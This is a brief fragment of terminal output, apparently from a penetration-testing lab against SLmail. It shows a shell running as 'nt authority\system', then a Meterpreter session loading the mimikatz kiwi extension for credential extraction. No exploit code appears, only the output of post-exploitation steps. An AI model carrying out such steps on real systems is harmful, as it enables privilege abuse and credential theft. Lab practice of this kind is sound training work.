 C:\Program Files (x86)\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files (x86)\SLmail\System>exit
exit
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter >